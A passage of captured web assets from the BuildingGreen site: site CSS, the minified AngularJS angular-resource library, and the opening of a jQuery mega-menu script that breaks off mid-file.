only screen and (min-width:1200px) and (max-width:1439.99px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics.bg-tall-list{height:195px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics.bg-short-list{height:125px;}}@media only screen and (min-width:1440px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics.bg-xl-list{height:125px;}}.bg-container-page .bg-kb-item .bg-kb-item-subtopics a{color:#4A4F54;font-size:1.375rem;text-decoration:underline;}@media only screen and (min-width:600px) and (max-width:767px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics a{font-size:0.85rem;}}.bg-container-page .bg-kb-item .bg-kb-item-subtopics a.cyan{color:#00AABA;}.bg-container-page .bg-kb-item .bg-kb-item-subtopics a i{color:#00AABA;margin-left:0.25rem;}.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg{display:flex;flex-direction:column;margin:0;padding:0;}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg{flex-direction:row;}}.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg .col-12{padding:0;}.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg .bg-kb-item-subtopics-column{display:flex;flex-direction:column;}.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg .bg-kb-item-subtopics-column.column-2{margin-bottom:1rem;}.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg a{color:#4A4F54;font-size:1.25rem;text-decoration:underline;}@media only screen and (min-width:600px) and (max-width:767px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg a{font-size:1.25rem;}}.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg a i{color:#00AABA;margin-left:0.25rem;}.bg-container-page .bg-kb-item .bg-kb-item-btn{display:flex;flex-direction:row;}.bg-container-page .bg-recent-home-block{background-color:#ededee;padding:4rem;text-align:center;margin-bottom:0.5rem;}@media only screen and (min-width:600px){.bg-container-page .bg-recent-home-block{margin-bottom:0;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}}.bg-container-page .bg-recent-home-block .bg-btn{background-color:#FFFFFF;color:#4A4F54;box-shadow:none;}.bg-container-page .bg-recent-home-block .bg-btn:after{color:#4A4F54;}.bg-kb-page{padding:0;}.bg-kb-page em{padding-top:1rem;display:inline-block;}@media only screen and (min-width:992px){.bg-kb-page img.d-lg-block{display:block;}}.bg-kb-page h1{color:#00AABA;margin:0;padding:0 0 0.5rem 0;border:0;font-size:2.5rem;}@media only screen and (min-width:992px){.bg-kb-page h1{font-size:2.25rem;padding:1rem 0 0.5rem 0;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-kb-page h1{padding:0;margin:0.25rem 0 0.5rem 0;font-size:3rem;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-kb-page h1{font-size:3.5rem;padding:0;margin:0.25rem 0 0.5rem 0;}}@media only screen and (min-width:1800px){.bg-kb-page h1{font-size:3.5rem;padding:0;margin:0.25rem 0 0.5rem 0;}}@media only screen and (min-width:992px){.bg-kb-page .bg-caption-overlay{margin-top:1rem;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-kb-page .bg-caption-overlay{margin-top:0;}}.bg-kb-page .bg-kb-intro{padding:0 1rem;}@media only screen and (min-width:992px){.bg-kb-page .bg-kb-intro{padding:0;}}.bg-kb-page .bg-kb-intro p{font-size:1.55rem;}.bg-kb-page .bg-kb-intro p a{color:rgb(67.6216216216,63.8648648649,75.1351351351);text-decoration:underline;}.bg-kb-page .bg-kb-intro .bg-kb-intro-wrapper{padding:0 1rem;}.bg-kb-page .bg-kb-intro .bg-kb-intro-wrapper a{color:rgb(67.6216216216,63.8648648649,75.1351351351);}.bg-kb-page .bg-kb-intro .bg-kb-intro-wrapper a.cyan{color:#00AABA;text-decoration:underline;}.bg-kb-page .bg-kb-intro .bg-kb-intro-wrapper p.small{font-size:1.25rem;font-style:italic;}.bg-kb-page .bg-kb-sections{border-top:5px solid #00AABA;margin-top:1rem;padding:0 1rem;}@media only screen and (min-width:992px){.bg-kb-page .bg-kb-sections{padding:0;}}.bg-kb-page .bg-kb-sections.bg-kb-sections-no-border{border-top:0;}.bg-kb-page .bg-kb-sections .bg-kb-sections-leftColumn{text-align:center;}@media only screen and (min-width:992px){.bg-kb-page .bg-kb-sections .bg-kb-sections-leftColumn{text-align:left;}}.bg-kb-page .bg-kb-sections .bg-kb-sections-leftColumn h2{font-size:2.25rem;color:#4A4F54;font-weight:bold;padding-top:0.25rem;margin-top:1rem;margin-bottom:0.25rem;text-align:left;}.bg-kb-page .bg-kb-sections .bg-kb-sections-leftColumn h2 a{color:#4A4F54;text-decoration:underline;}.bg-kb-page .bg-kb-sections .bg-kb-sections-leftColumn p{color:#4A4F54;font-size:1.25rem;font-style:italic;padding:0;margin:0 0 0.5rem 0;text-align:left;}@media only screen and (min-width:992px){.bg-kb-page .bg-kb-sections .bg-kb-sections-leftColumn p{font-size:1.45rem;margin-bottom:1rem;}}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn a{color:#31373C;text-decoration:underline;}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn a.cyan{color:#00AABA;text-decoration:underline;}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn p .small{font-size:1.25rem;font-style:italic;}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link{border:1px solid #DBDCDD;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;padding:0.5rem 0.75rem;margin-top:0.5rem;}@media only screen and (min-width:992px){.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link .bg-kb-sections-link_title{display:flex;flex-direction:row;align-items:center;}}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link .bg-kb-sections-link_title a{color:#101820;font-size:0.85rem;font-weight:bold;text-decoration:underline;display:block;}@media only screen and (min-width:992px){.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link .bg-kb-sections-link_title a{display:flex;}}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link .bg-kb-sections-link_title .bg-date{color:#31373C;font-family:initial;font-size:0.65rem;margin-right:0.25rem;}@media only screen and (min-width:992px){.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link .bg-kb-sections-link_title .bg-date{margin:0 0.5rem;}}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link .bg-kb-sections-link_title .bg-ceusLabel{-webkit-border-radius:5px;border-radius:5px;background-clip:padding-box;background-color:#E4EBD1;color:#31373C;font-weight:bold;padding:0.25rem 0.5rem;font-size:0.65rem;}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link p{color:#31373C;font-size:0.75rem;margin:0;}.bg-pn-container h2{padding-left:1rem;font-size:2rem;font-weight:bold;margin-bottom:1.5rem;border-left:8px solid #1D4B89;margin-top:1.25rem;}@media only screen and (min-width:600px){.bg-pn-container h2{margin-top:0.5rem;}}@media only screen and (min-width:992px){.bg-pn-container h2{font-size:3rem;margin-top:1.5rem;margin-bottom:2rem;}}.bg-pn-container .bg-grid-icons{margin-bottom:1rem;}.bg-pn-container .bg-grid-icons h5{color:#1D4B89;}.bg-grid-icons{transition:all linear 0.3s;display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start;margin-bottom:1rem;}@media only screen and (min-width:992px){.bg-grid-icons{margin-bottom:0;}}.bg-grid-icons .icon{margin:0 1rem 0 0;text-align:left;}@media only screen and (min-width:992px){.bg-grid-icons .icon{text-align:left;margin:0 1rem 0 0;}}.bg-grid-icons .icon img{width:60px;}@media only screen and (min-width:992px){.bg-grid-icons .icon img{width:80px;}}.bg-grid-icons h5{font-weight:bold;color:#78991B;text-align:left;font-size:1.65rem;}@media only screen and (min-width:992px){.bg-grid-icons h5{font-size:1.65rem;text-align:left;}}.bg-grid-icons p{color:#4A4F54;font-size:1.375rem;line-height:1.2;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-grid-icons ul li{color:#4A4F54;font-size:1.375rem;line-height:1.2;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-highlight-container{flex:1;}.bg-highlight-container .bg-highlight-block{background-color:#F6F6F6;border:1px solid #DBDCDD;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;display:flex;flex-direction:row;padding:1rem;margin-bottom:1rem;font-size:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-highlight-container .bg-highlight-block .text{margin-left:1rem;font-size:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-highlight-container .bg-highlight-block .text h3{font-size:1rem;color:#78991B;font-weight:bold;}.bg-highlight-container .bg-highlight-block .text p{font-size:0.85rem;line-height:1.4;margin-bottom:0.5rem;}.bg-highlight-container .bg-highlight-block .text p.testimonial{font-size:1.5rem;font-style:italic;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-highlight-container .bg-highlight-block .text p.signature{font-size:1.25rem;color:#78991B;line-height:1.2;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-highlight-container .bg-highlight-block .link-green{color:#78991B;font-size:1.25rem;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}p.text-price{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-size:1.65rem;}@media only screen and (min-width:992px){p.text-price{margin-left:1rem;}}.bg-side-block{background-color:#F6F6F6;border:1px solid #DBDCDD;padding:1rem 1rem 0 1rem;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}.bg-side-block p{color:#31373C;font-size:1rem;}.bg-side-block ul li{color:#31373C;font-size:1.25rem;line-height:1.2;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-side-block h3{font-size:2rem;font-weight:bold;margin-top:1rem;}.bg-side-block.pn-violet h3{color:#5C5E9C;}.bg-side-block.pn-yellow h3{color:#FF9F28;}.bg-side-block.pn-fuchsia h3{color:#C92C62;}.bg-side-block.pn-cyan h3{color:#5FC8D7;}.bg-side-block.pn-orange h3{color:#D96931;}.bg-caption{border:0;}.bg-caption figcaption{font-size:1.25rem;background-color:#FFFFFF;color:#909288;text-align:right;margin-top:0.5rem;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-caption-overlay{position:relative;margin:0;}.bg-caption-overlay figcaption{background-color:rgba(255,255,255,0.65);width:80%;position:absolute;bottom:0;right:0;font-size:1.15rem;text-align:right;color:#101820;padding:0.25rem;font-style:normal;}.bg-back{border-bottom:1px solid #eeefed;margin-bottom:1rem;}.bg-back a{margin-bottom:0.5rem;padding-bottom:0.5rem;font-size:1.45rem;text-decoration:none !important;font-weight:bold;color:#31373C;display:flex;flex-direction:row;align-items:center;}.bg-back a i{display:flex;width:15px;height:15px;background:url("/sites/all/themes/bg_boot/images/arrow-back.svg");margin-right:0.5rem;}.bg-back a:hover{color:#31373C;text-decoration:none;}.bg-back a:hover i{color:#31373C;}.bg-form h2{margin-top:0;}.bg-form label{margin-top:0.5rem;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.dark-link{color:#180C3A;text-decoration:underline;}.article figure{position:relative;z-index:2;}.embed-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;height:auto;}.embed-container iframe,.embed-container object,.embed-container embed{position:absolute;top:0;left:0;width:100%;height:100%;}.bg-social-icon{display:block;border:0;width:25px;height:25px;float:left;margin-left:1rem;}.bg-social-icon.linkedin{background:url("/sites/all/themes/bg_boot/images/linkedin.png") center center no-repeat;}.bg-social-icon.instagram{background:url("/sites/all/themes/bg_boot/images/instagram.png") center center no-repeat;}.bg-knowledge-base a{color:#4A4F54;font-size:1.5rem;text-decoration:underline;font-weight:bold;}@media only screen and (min-width:600px) and (max-width:767px){.bg-knowledge-base a{font-size:0.85rem;}}.bg-knowledge-base a.cyan{color:#00AABA;}@media only screen and (min-width:992px){.h30{height:30px;}}#homeCarousel .carousel-control{width:auto;}#homeCarousel .carousel-control.left span{left:15px;}#homeCarousel .carousel-control.right span{right:15px;}#homeCarousel .carousel-control span{top:0;bottom:0;margin:auto;}@media (max-width:570px){#homeCarousel .carousel-control span{display:flex;align-items:center;}}#homeCarousel ol.carousel-indicators{bottom:15px;margin-bottom:0;}@media (max-width:570px){#homeCarousel ol.carousel-indicators{bottom:5px;}}#homeCarousel ol.carousel-indicators li{margin-bottom:0 !important;}
.btn:focus{outline:dotted 2px #000}div.active:focus{outline:dotted 1px #000}a:focus{outline:dotted 1px #000}.close:hover,.close:focus{outline:dotted 1px #000}.nav>li>a:hover,.nav>li>a:focus{outline:dotted 1px #000}.carousel-indicators li,.carousel-indicators li.active{height:18px;width:18px;border-width:2px;position:relative;box-shadow:0px 0px 0px 1px #808080;-moz-boxshadow:0px 0px 0px 1px #808080;-webkit-boxshadow:0px 0px 0px 1px #808080}.carousel-indicators.active li{background-color:rgba(100,149,253,0.6)}.carousel-indicators.active li.active{background-color:white}.carousel-tablist-highlight{display:block;position:absolute;outline:2px solid transparent;background-color:transparent;box-shadow:0px 0px 0px 1px transparent;-moz-boxshadow:0px 0px 0px 1px transparent;-webkit-boxshadow:0px 0px 0px 1px transparent}.carousel-tablist-highlight.focus{outline:2px solid #6495ED;background-color:rgba(0,0,0,0.4)}a.carousel-control:focus{outline:2px solid #6495ED;background-image:linear-gradient(to right,transparent 0px,rgba(0,0,0,0.5) 100%);box-shadow:0px 0px 0px 1px #000000;-moz-boxshadow:0px 0px 0px 1px #000000;-webkit-boxshadow:0px 0px 0px 1px #000000}.carousel-pause-button{position:absolute;top:-30em;left:-300em;display:block}.carousel-pause-button.focus{top:0.5em;left:0.5em}.carousel:hover .carousel-caption,.carousel.contrast .carousel-caption{background-color:rgba(0,0,0,0.5);z-index:10}.alert-success{color:#2d4821}.alert-info{color:#214c62}.alert-warning{color:#6c4a00;background-color:#f9f1c6}.alert-danger{color:#bd0600}.alert-danger:hover{color:#a82824}
@media only screen and (min-width:768px) and (max-width:1199px){.page-user.logged-in .main-container{background:url(https://www.buildinggreen.com/sites/default/files/guidance/user-bg_sm1.png);}}@media only screen and (min-width:1200px){.page-user.logged-in .main-container{background:url(https://www.buildinggreen.com/sites/default/files/guidance/user-bg_lg1.png);}}.page-user-cards .main-container,.page-user-addressbook-billing-create .main-container,.page-user-addressbook-billing-edit .main-container,.page-user-addressbook-billing-delete .main-container,.page-user-profile-public .main-container,.page-user-cancel .main-container{background-image:none !important;padding-top:2em;}@media only screen and (min-width:992px){.page-user-cards .main-container form,.page-user-addressbook-billing-create .main-container form,.page-user-addressbook-billing-edit .main-container form{width:80%;}}@media only screen and (min-width:1200px){.page-user-cards .main-container form,.page-user-addressbook-billing-create .main-container form,.page-user-addressbook-billing-create .main-container form{width:60%;}}.form-item-credit-card-owner,.form-item-commerce-customer-address-und-0-thoroughfare,.form-item-commerce-customer-address-und-0-premise,.form-item-commerce-customer-address-und-0-country{max-width:36em;}.form-item-credit-card-type,.form-item-credit-card-number{max-width:20em;}#edit-credit-card-exp-month,#edit-credit-card-exp-year{width:4em;display:inline-block;}.form-item-credit-card-exp-month label{display:block;}#edit-credit-card-code{width:4em;}@media only screen and (min-width:768px){.page-user.logged-in .main-container{background-size:100% 100%;background-repeat:no-repeat;margin-top:-15px;}}.account-status{background-color:#fff;line-height:1.2;padding:2px 8px;border-radius:5px;border:1px solid #655F70;}.account-status .btn{border-radius:0;text-align:left;}.scotch-container{margin-bottom:-2em;}.tab-content,#scotch-panel{min-height:1000px;}#ceu-numbers,#quiz-results{border-right:1px solid #ddd;border-left:1px solid #ddd;border-bottom:1px solid #ddd;padding:1em 1em 1.5em;}#continuing-education .nav-tabs{margin-bottom:0;border-bottom:1px solid #ddd;}#continuing-education .nav-tabs > li{border-bottom:none;}#continuing-education .nav-tabs li a{background-color:#E7E6E9;color:#230f5a;border-left:1px solid #ddd;border-right:1px solid #ddd;border-top:1px solid #ddd;}#continuing-education .nav-tabs li.active a{background-color:#fff;color:#222;}@media only screen and (min-width:0) and (max-width:767px){.user-sidebar{border-bottom-right-radius:12px;background-image:-webkit-linear-gradient(left,#f4f4f4 0%,#e7e6e9 100%);background-image:-o-linear-gradient(left,#f4f4f4 0%,#e7e6e9 100%);background-image:linear-gradient(to right,#f4f4f4 0%,#e7e6e9 100%);}.user-sidebar h3{font-size:16px;text-transform:uppercase;margin-bottom:0.25em;}.menu-simple{font-family:source-sans-pro,sans-serif;}.menu-simple li{line-height:1.4em;}.account-status{margin:10px -5px;}}@media only screen and (min-width:768px){.account-status{margin-top:1em;}.user-sidebar h3{font-size:18px;text-transform:uppercase;}.user-sidebar ul{margin:0;padding:0;list-style-type:none;border:1px solid #655F70;}.user-sidebar ul li a{text-decoration:none !important;color:#39306D;padding:0.5em;background-color:#fff;display:block;border-bottom:1px solid #655F70;}.user-sidebar ul li:last-child a{border-bottom:none;}.user-sidebar ul li a:visited{color:#39306D;}.user-sidebar ul li a:hover{color:white;background-color:#230f5a;}.user-sidebar ul li.active a{color:white;background-image:-webkit-linear-gradient(top,#6D6984 0%,#a3a0b3 100%);background-image:-o-linear-gradient(top,#6D6984 0%,#a3a0b3 100%);background-image:linear-gradient(to bottom,#6d6984 0%,#a3a0b3 100%);}}.menu-simple{list-style-type:none;padding-left:0;}body.page-user{overflow-x:hidden;}@media screen and (max-width:767px){.row-offcanvas{position:relative;-webkit-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;}.row-offcanvas-right{right:0;}.row-offcanvas-left{left:0;}.row-offcanvas-right
  .sidebar-offcanvas{right:-50%;}.row-offcanvas-left
  .sidebar-offcanvas{left:-50%;}.row-offcanvas-right.active{right:50%;}.row-offcanvas-left.active{left:50%;}.sidebar-offcanvas{position:absolute;top:0;width:50%;}}header .toggle-panel{display:none;}header ul{display:block;}@media only screen and (min-width :769px){.scotch-panel-canvas{-o-transform:translate3d(0px,0px,0px) !important;-ms-transform:translate3d(0px,0px,0px) !important;-moz-transform:translate3d(0px,0px,0px) !important;-webkit-transform:translate3d(0px,0px,0px) !important;transform:translate3d(0px,0px,0px) !important;}}@media only screen and (max-width :768px){header .toggle-panel{display:block;}header ul{display:none;}}#user-toggle{border:none;border-top-right-radius:8px;border-bottom-right-radius:8px;margin-left:-30px;padding:4px 8px 4px 6px;}#user-toggle.dormant{color:white;background-color:#D36340;}#user-toggle.dormant::before{content:"\00AB\00A0\00A0";}#user-toggle.open{color:#333139;background-color:#C0BCC5;}#user-toggle.open::before{content:"\00D7\00A0\00A0";}.page-user h1{display:block !important;}#user-profile-form h4{text-transform:none;font-size:20px;line-height:22px;margin-top:11px;color:#230f5a;}#user-profile-form .tab-content h4{text-transform:uppercase;font-size:18px;line-height:1.2;margin-top:1.5em;color:#230f5a;}#user-profile-form .form-group:last-child{margin-bottom:15px;}#user-profile-form .form-actions{margin-top:1em;}.field-name-commerce-customer-address{margin-top:1em;}.view-commerce-addressbook-defaults{display:inline-block;margin-top:1em;padding:0 10px 10px;border:1px solid #E7E6E9;background-color:#e6f2d9;}.view-commerce-addressbook-defaults .field-name-commerce-customer-address{font-weight:600;font-size:110%;}.views-field-commerce-order-better-balance{white-space:nowrap;}#user-toggle-wrapper{z-index:2;}#user-toggle-wrapper.stick{margin-top:0 !important;position:fixed;top:0;z-index:10000;}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-resource.min.js?v=1.3.4
body_size: 874
content:
/*
 AngularJS v1.3.4
 (c) 2010-2014 Google, Inc. http://angularjs.org
 License: MIT
*/
(function(I,d,B){'use strict';function D(f,q){q=q||{};d.forEach(q,function(d,h){delete q[h]});for(var h in f)!f.hasOwnProperty(h)||"$"===h.charAt(0)&&"$"===h.charAt(1)||(q[h]=f[h]);return q}var w=d.$$minErr("$resource"),C=/^(\.[a-zA-Z_$][0-9a-zA-Z_$]*)+$/;d.module("ngResource",["ng"]).provider("$resource",function(){var f=this;this.defaults={stripTrailingSlashes:!0,actions:{get:{method:"GET"},save:{method:"POST"},query:{method:"GET",isArray:!0},remove:{method:"DELETE"},"delete":{method:"DELETE"}}};
this.$get=["$http","$q",function(q,h){function t(d,g){this.template=d;this.defaults=s({},f.defaults,g);this.urlParams={}}function v(x,g,l,m){function c(b,k){var c={};k=s({},g,k);r(k,function(a,k){u(a)&&(a=a());var d;if(a&&a.charAt&&"@"==a.charAt(0)){d=b;var e=a.substr(1);if(null==e||""===e||"hasOwnProperty"===e||!C.test("."+e))throw w("badmember",e);for(var e=e.split("."),n=0,g=e.length;n<g&&d!==B;n++){var h=e[n];d=null!==d?d[h]:B}}else d=a;c[k]=d});return c}function F(b){return b.resource}function e(b){D(b||
{},this)}var G=new t(x,m);l=s({},f.defaults.actions,l);e.prototype.toJSON=function(){var b=s({},this);delete b.$promise;delete b.$resolved;return b};r(l,function(b,k){var g=/^(POST|PUT|PATCH)$/i.test(b.method);e[k]=function(a,y,m,x){var n={},f,l,z;switch(arguments.length){case 4:z=x,l=m;case 3:case 2:if(u(y)){if(u(a)){l=a;z=y;break}l=y;z=m}else{n=a;f=y;l=m;break}case 1:u(a)?l=a:g?f=a:n=a;break;case 0:break;default:throw w("badargs",arguments.length);}var t=this instanceof e,p=t?f:b.isArray?[]:new e(f),
A={},v=b.interceptor&&b.interceptor.response||F,C=b.interceptor&&b.interceptor.responseError||B;r(b,function(b,a){"params"!=a&&"isArray"!=a&&"interceptor"!=a&&(A[a]=H(b))});g&&(A.data=f);G.setUrlParams(A,s({},c(f,b.params||{}),n),b.url);n=q(A).then(function(a){var c=a.data,g=p.$promise;if(c){if(d.isArray(c)!==!!b.isArray)throw w("badcfg",k,b.isArray?"array":"object",d.isArray(c)?"array":"object");b.isArray?(p.length=0,r(c,function(a){"object"===typeof a?p.push(new e(a)):p.push(a)})):(D(c,p),p.$promise=
g)}p.$resolved=!0;a.resource=p;return a},function(a){p.$resolved=!0;(z||E)(a);return h.reject(a)});n=n.then(function(a){var b=v(a);(l||E)(b,a.headers);return b},C);return t?n:(p.$promise=n,p.$resolved=!1,p)};e.prototype["$"+k]=function(a,b,c){u(a)&&(c=b,b=a,a={});a=e[k].call(this,a,this,b,c);return a.$promise||a}});e.bind=function(b){return v(x,s({},g,b),l)};return e}var E=d.noop,r=d.forEach,s=d.extend,H=d.copy,u=d.isFunction;t.prototype={setUrlParams:function(f,g,l){var m=this,c=l||m.template,h,
e,q=m.urlParams={};r(c.split(/\W/),function(b){if("hasOwnProperty"===b)throw w("badname");!/^\d+$/.test(b)&&b&&(new RegExp("(^|[^\\\\]):"+b+"(\\W|$)")).test(c)&&(q[b]=!0)});c=c.replace(/\\:/g,":");g=g||{};r(m.urlParams,function(b,k){h=g.hasOwnProperty(k)?g[k]:m.defaults[k];d.isDefined(h)&&null!==h?(e=encodeURIComponent(h).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"%20").replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+"),c=c.replace(new RegExp(":"+
k+"(\\W|$)","g"),function(b,a){return e+a})):c=c.replace(new RegExp("(/?):"+k+"(\\W|$)","g"),function(b,a,c){return"/"==c.charAt(0)?c:a+c})});m.defaults.stripTrailingSlashes&&(c=c.replace(/\/+$/,"")||"/");c=c.replace(/\/\.(?=\w+($|\?))/,".");f.url=c.replace(/\/\\\./,"/.");r(g,function(b,c){m.urlParams[c]||(f.params=f.params||{},f.params[c]=b)})}};return v}]})})(window,window.angular);
//# sourceMappingURL=angular-resource.min.js.map


--- FILE ---
content_type: text/javascript
request_url: https://www.buildinggreen.com/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/js/solid-menu.js?v=1.0
body_size: 6029
content:
(function($){
$(document).ready(function() {

	'use strict'; //implement strict JavaScript Coding, required in JavaScript Category in CodeCanyon

	var bootMenu = {

		adaptationWidth: 767,
		init: function() { //initialization functions

			this.cacheDom();
			this.bindEvents();
			this.loadCarousel();
			this.loadNewsTicker();
			this.loadSprites();
			this.calculateDistance();
			this.setResizeOptions();
			this.stickToTop();

			//window.oncontextmenu=function(event){event.preventDefault();event.stopPropagation();return false;};

		},
		cacheDom: function() { //cache the [needed] DOM to improve jQuery performance

			this.$document = $(document);
			this.$window = $(window);
			this.$html = $('html');
			this.$body = $('body');
			this.$html_body = $('html, body');
			this.$page_contents = $('#page-contents');
			this.$owl_carousel = this.$body.find('.owl-carousel');
			this.$news_ticker = this.$body.find('#js-news');
			this.$solid_menus = $('.solid-menus');
			this.$navbar = this.$body.find('.navbar');
			this.$navbar_nav_li_a = this.$body.find('.navbar-nav > li > a.dropdown-toggle');
			this.$navbar_push = this.$body.find('.navbar-push');
			this.$navbar_off = this.$body.find('.navbar-off-canvas');
			this.$navbar_collapse_push = this.$body.find('.navbar-push .navbar-collapse');
			this.$navbar_collapse_off = this.$body.find('.navbar-off-canvas .navbar-collapse');
			this.$navbar_toggle = this.$body.find('.navbar-toggle');
			this.$tab_nav = this.$body.find('.tab-nav');
			this.$tab_nav_links = this.$body.find('.tab-nav > li > a');
			this.$tab_nav_links_click_strict = this.$body.find('.tab-nav.tab-nav-click-strict > li > a');
			this.$navbar_nav = this.$body.find('.navbar-nav');
			this.$navbar_header = this.$body.find('.navbar-header');
			this.$dropdown = this.$body.find('.dropdown');
			this.$dropdown_custom = this.$body.find('.dropdown-custom');
			this.$dropdown_autoheight = this.$body.find('.dropdown-autoheight');
			this.$dropdown_menu = this.$body.find('.dropdown-menu');
			this.$sub_marker = this.$dropdown_menu.find('.sub-marker');
			this.$top_search = this.$body.find('#top-search');
			this.$search_close = this.$body.find('.x-search-close');
			this.$sprite_list = this.$body.find('.s-list-sprite > li > a');
			this.$tile_container = this.$body.find('.tile-container');
			this.$back_2_top = this.$body.find('#back-2-top');
			this.$top_social_links = this.$body.find('#top-social a');
			this.$mini_menu = this.$body.find('.mini-menu');
			this.$mini_nav = this.$body.find('.mini-nav');
			this.$rocket_idle = this.$body.find('#rocket-idle');
			this.$rocket_blast = this.$body.find('#rocket-blast');
			this.$a_w_title = this.$body.find('a[data-title]');

			this.$pure_sticky = this.$body.find('#sticky');
			this.$sticky = this.$body.find('#sticky.navbar-static-top');

		},
		bindEvents: function() { //bind events declaration

			this.$body.on('click mouseenter', '.tab-nav > li > a', this.setActiveTab);
			this.$body.on('click mouseenter mouseleave', '.dropdown', this.showDropDown);
			this.$body.on('click mouseenter', '.dropdown.dropdown-convey-width', this.conveyWidth);
			this.$body.on('click mouseenter', '.dropdown.dropdown-convey-height', this.conveyHeight);
			this.$document.on('click', '.navbar .dropdown-menu', this.stopPropagation);
			this.$body.on('click', '.navbar-click .dropdown-right, .navbar-click .dropdown-left', this.setActiveMenu);
			this.$body.on('click', '.x-search', this.activateTopSearch);
			this.$body.on('click mouseenter', '.dropdown-autoheight', this.calculateHeight);
			this.$body.on('click', '.sub-marker', this.setMenuActive);
			this.$window.on('resize', this.setResizeOptions.bind(this));
			this.$window.on('scroll', this.scrollSettings.bind(this));
			this.$body.on('click', '#back-2-top', this.backToTop);
			this.$document.on('click', 'html', this.clickOutsideNav);
			this.$body.on('mouseenter mouseleave', '#top-social a', this.topSocial);
			this.$body.on('mouseenter mouseleave click', '.mini-nav', this.showDropDownMini);
			this.$body.on('mouseleave','.mini-nav', this.removeBlockSettings);
			this.$body.on('click', '.prev-default', function(event) {event.preventDefault();})
			this.$body.on('click', '.navbar-push .navbar-toggle', this.noOverflow.bind(this));
			this.$body.on('click', '.navbar-off-canvas .navbar-toggle', this.noOverflow.bind(this));

			this.$body.on('click', '.off-canvas-close p a', this.normalizeNav.bind(this));

		},
		loadCarousel: function() { //load carousel function

			if (this.checkExistence(this.$owl_carousel)) {

				this.$owl_carousel.each(function() {

					var _this = $(this);

					var single_item = Boolean(_this.attr('data-single-item'));
	   		 		var items_no = _this.attr('data-items') ? Number(_this.attr('data-items')) : 4;
	   		 		var navigation_value = _this.attr('data-navigation') ? Boolean(_this.attr('data-navigation')) : false;
	    			var autoplay_interval = _this.attr('data-autoplay') ? Number(_this.attr('data-autoplay')) : 3000;
	    			var stop_on_hover = _this.attr('data-stop-on-hover') ? Boolean(_this.attr('data-stop-on-hover')) : false;
	    			var pagination_value = _this.attr('data-pagination') ? Boolean(_this.attr('data-pagination')) : true;
	    			var transition_value = _this.attr('data-transition') ? String(_this.attr('data-transition')) : false;

	    			var items_lg = _this.attr('data-items-lg') ? Number(_this.attr('data-items-lg')) : 4;
	    			var items_md = _this.attr('data-items-md') ? Number(_this.attr('data-items-md')) : 4;
	    			var items_sm = _this.attr('data-items-sm') ? Number(_this.attr('data-items-sm')) : 2;
	    			var items_xs = _this.attr('data-items-xs') ? Number(_this.attr('data-items-xs')) : 1;

	    			if (single_item == true) {

	    				_this.owlCarousel({

	    					lazyLoad: true,
	    					single_item: true,
	    					pagination: false,
	    					autoPlay: autoplay_interval,
	    					navigation: navigation_value,
	    					navigationText: ["<i class='icon-angle-left'></i>","<i class='icon-angle-right'></i>"],
	    					transitionStyle: transition_value

	    				});

	    			} else {

		    			_this.owlCarousel({

		    				lazyLoad: true,
		    				items: items_no,
		    				navigation: navigation_value,
		    				navigationText: ["prev","next"],
		        			pagination: pagination_value,
		        			autoPlay: autoplay_interval,
		        			stopOnHover: stop_on_hover,
		        			itemsCustom: [[0, items_xs], [400, items_sm], [700, items_md], [1000, items_lg], [1200, items_lg], [1600, items_lg]],
